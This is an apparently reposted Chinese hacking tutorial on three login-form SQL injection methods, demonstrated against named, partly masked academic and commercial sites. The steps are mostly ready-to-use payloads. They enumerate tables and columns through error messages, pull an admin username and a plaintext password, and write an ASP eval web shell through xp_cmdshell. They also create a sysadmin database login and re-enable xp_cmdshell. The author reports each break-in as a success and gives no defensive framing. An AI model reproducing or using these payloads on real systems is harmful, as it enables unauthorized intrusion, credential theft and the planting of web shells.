From ：nft萝卜头 （转载注意版权）
登陆框注入常用的三个方法
第一个 db 权限拿web
http://bs.xxx.edu.cn/manage/login.aspx


判断有无注入 输入” a’” 返回错误页面—
爆字表和字段 a' having 1=1 --


a' and user>0--判断权限

看到dbo 权限我们 也部往下爆了 直接插马 格式如下--
a';exec master..xp_cmdshell 'Echo ^<%eval request("lb")%^> >网站的绝对路径
根据我们前面的报错信息 很容易找到网站额物理路径--

那么我们直接往数据里插马 格式如下—
a';exec master..xp_cmdshell 'Echo ^<%eval request("#")%^> >e:\bs\Web\Manage\lb.asp'--
虽然返回如下信息 但是 我们去连接一下---


说明我们插马成功 ok---下面继续第2中登入框矿注入---

-----------------------------------------------华丽分割线-----------------------------------------------------

目标网站：http://xxxx.bbb.ac.cn/Subject/Manage/login.aspx
这个网站是存在后台登入框注入 –
那么我们试一下—
输入a’ 信息返回如下—奥密码随便输入---

好存在注入---ok 继续
2.爆表名 a’ having 1=1 --

呵呵 出来了
继续爆字段名----
输入注入语句 ' group by AdminUser.AdminUserID having 1=1--


继续爆 输入注入语句---

' group by AdminUser.AdminUserID,AdminUser.LoginName having 1=1--



到这里就差不多了，我们要的关键字段都有了，表名也有了，该是爆内容了，输入

注入语句 ' and (select top 1 AdminUser. LoginName from adminuser )>0--

得到帐号是admin
继续-----
爆密码— 注入语句
' and (select top 1 AdminUser. Password from adminuser )>0--

得到密码直接是明文 yestem

那下一步验证我们得到的帐号和密码是否正确---


呵呵我淫荡的笑了 --- 进去那shell 很简单 存在iss6.0 解析漏洞 –


顺利得到小马地址 ------

--------------------------------------------邪恶分界线------------------------------------------------------------

第3种利用存储过程添加数据库账号
目标网站：http://www.helpinfo.net/ManageLogin.aspx

首先我们要看一下网站的1433开放吗？直接 telnet命令 连接一下

 可以连接 ok ----
输入语句
asd';exec master.dbo.sp_addlogin 'nft','fuckyou-- 加sql 帐号和密码
asd';exec sp_addsrvrolemember 'nft','sysadmin'-- 提升下权限
我们输入一下—

asd','1';exec master.dbo.sp_addlogin 'nft','fuckyou-- 确认下
说明 添加成功
继续 提升权限

好 我有笑了 而且更淫荡的笑 （说明小这个阶段一直和网站 1433端口连接啊执行完了自动失去连接）
下一步 连接之---


------------------------------------结尾分界线--------------------------------------------------

最后补充点

Sql server 阻止对组建 xp_cmdshell……………………………这种一般是sql2005的数据库 我们需要手动恢复下
sql2005恢复 xp_cmdshell:
EXEC sp_configure 'show advanced options',1;

RECONFIGURE;

EXEC sp_configure'xp_cmdshell',1;

RECONFIGURE;

在登入框中输入 这4条语句 就可以恢复了

